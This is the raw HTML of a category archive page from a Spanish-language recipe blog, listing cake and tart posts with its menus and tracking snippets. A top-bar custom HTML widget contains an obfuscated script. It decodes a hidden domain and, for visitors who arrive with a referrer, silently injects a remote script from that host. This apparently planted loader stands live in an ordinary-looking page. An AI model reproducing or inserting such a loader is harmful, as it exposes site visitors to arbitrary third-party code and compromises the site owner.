<!-- end Simple Custom CSS and JS -->

<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="archive paged category category-tortas category-702562083 wp-custom-logo wp-embed-responsive paged-2 category-paged-2 wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-page-29132 elementor-default elementor-template-full-width elementor-kit-25707 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img fetchpriority="high" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" aria-current="page">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="archive" data-elementor-id="29132" class="elementor elementor-29132 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1933ce1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1933ce1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59d22f08" data-id="59d22f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d51cfc5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4d51cfc5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Categoría: TORTAS Y TARTAS DULCES</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab81b26 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="6ab81b26" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-22161 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-tortas tag-crema-pastelera tag-masa-de-tarta-dulce tag-masa-sucree tag-tarta-de-frutas tag-tarta-de-frutas-con-crema" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2020/06/27/tarta-de-frutas-frescas-con-crema-pastelera/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-300x200.jpg" class="attachment-medium size-medium wp-image-29208" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-300x200.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-1024x683.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-150x100.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-768x512.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961.jpg 1099w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2020/06/27/tarta-de-frutas-frescas-con-crema-pastelera/" >
				TARTA DE FRUTAS FRESCAS CON CREMA PASTELERA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Esta receta me la vienen pidiendo hace un montón! ¿Quien no quiere tener en su repertorio una BUENA masa de tarta dulce y una crema</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2020/06/27/tarta-de-frutas-frescas-con-crema-pastelera/" aria-label="Más información sobre TARTA DE FRUTAS FRESCAS CON CREMA PASTELERA" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27 de junio de 2020		</span>
				<span class="elementor-post-avatar">
			17 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21708 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-tortas tag-red-velvet tag-red-velvet-cheesecake tag-red-velvet-cheesecake-cake" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2020/01/31/torta-red-velvet-con-relleno-de-cheesecake/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="233" src="https://blog.marianlaquecocina.com/wp-content/uploads/2020/01/20200125_162826-e15800879047281-300x233.jpg" class="attachment-medium size-medium wp-image-29227" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2020/01/20200125_162826-e15800879047281-300x233.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/01/20200125_162826-e15800879047281-1024x797.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/01/20200125_162826-e15800879047281-150x117.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/01/20200125_162826-e15800879047281-768x598.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/01/20200125_162826-e15800879047281.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2020/01/31/torta-red-velvet-con-relleno-de-cheesecake/" >
				TORTA RED VELVET CON RELLENO DE CHEESECAKE			</a>
		</h3>
				<div class="elementor-post__excerpt">
